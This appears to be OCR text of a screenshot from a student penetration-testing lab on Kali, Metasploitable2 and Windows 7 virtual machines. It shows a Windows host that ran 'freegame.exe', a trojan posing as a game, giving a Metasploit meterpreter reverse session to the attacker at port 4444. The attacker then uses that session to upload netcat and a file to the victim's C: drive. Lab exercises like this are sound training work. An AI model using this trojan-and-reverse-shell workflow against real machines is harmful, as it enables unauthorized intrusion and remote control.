 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4
2
kali@gliyanage187787: ~
File Actions Edit View Help
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\Users\gliyanage187787\Desktop
06/17/2023 05:06 PM <DIR> .
06/17/2023 05:06 PM <DIR> ..
06/17/2023 05:06 PM 250,880 freegame.exe
1 File(s) 250,880 bytes
2 Dir(s) 34,578,763,776 bytes free
C:\Users\gliyanage187787\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:12:35 PM EDT 2023
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GLIYANAGE18-W7\gliyanage187787 @ GLIY 10.0.0.99:4444 -> 10.0.0.7:49159 (10.0
ANAGE18-W7 .0.7)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /home/kali/FOLusername.txt c:\
>
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/kali/FOLusername.
txt
meterpreter > upload /home/kali/gliyanage187787.txt c:\
>
[*] Uploading : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
[*] Completed : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\
>
[*] Uploading : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
[*] Completed : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
meterpreter >
KALI L
"the quieter you become, the mo
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 05:13:13 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$ cd /home/kali
┌──(kali㉿gliyanage187787)-[~]
└─$ sudo touch gliyanage187787.txt
[sudo] password for kali:
┌──(kali㉿gliyanage187787)-[~]
└─$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿gliyanage187787)-[~]
└─$